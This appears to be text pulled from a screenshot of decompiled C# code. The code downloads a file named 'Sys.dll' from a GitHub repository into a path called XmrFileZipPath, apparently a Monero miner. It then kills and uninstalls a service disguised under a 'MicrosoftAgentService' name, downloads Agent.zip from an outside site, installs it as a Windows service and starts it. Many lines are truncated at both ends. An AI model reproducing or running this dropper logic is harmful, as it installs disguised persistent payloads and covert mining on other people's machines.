 nal void <Main>b__17_3()
rogram.DownloadFileAdvance("https://github.com/farzadbehdad/poiuytrewq/blob/master/Sys.dll?raw=true", Program.XmrFileZipPath, fa
ken: 0x060000AE RID: 174 RVA: 0x00004D1C File Offset: 0x00002F1C
nal void <Main>b__17_4()
ool flag = !File.Exists(Program.MicrosoftAgentServiceFile) || !Program.StatusService(Program.MicrosoftAgentServiceName);
f (flag)
Console.WriteLine("Start Agent....");
Process process = Process.Start(new ProcessStartInfo("taskkill", "/F /im \"" + Program.MicrosoftAgentServiceName + ".exe\"")
{
CreateNoWindow = false,
UseShellExecute = false
});
process.WaitForExit();
Program.UninstallService(Program.MicrosoftAgentServiceDir, Program.MicrosoftAgentServiceFile, Program.MicrosoftAgentServiceNa
Thread.Sleep(1000);
Program.RecursiveDelete(new DirectoryInfo(Program.MicrosoftAgentServiceDir));
Console.WriteLine("Uninstalled Agent...");
Thread.Sleep(1500);
Program.DownloadFile("https://vihanSoft.ir/Agent.zip", Environment.CurrentDirectory + "\\Agent.Zip");
Thread.Sleep(500);
Program.UnzipFile(Environment.CurrentDirectory + "\\Agent.Zip", Program.MicrosoftAgentServiceDir);
Thread.Sleep(1500);
Program.StartService(Program.MicrosoftAgentServiceDir, Program.MicrosoftAgentServiceFile, Program.MicrosoftAgentServiceName);
Thread.Sleep(500);
File.Delete(Environment.CurrentDirectory + "\\Agent.Zip");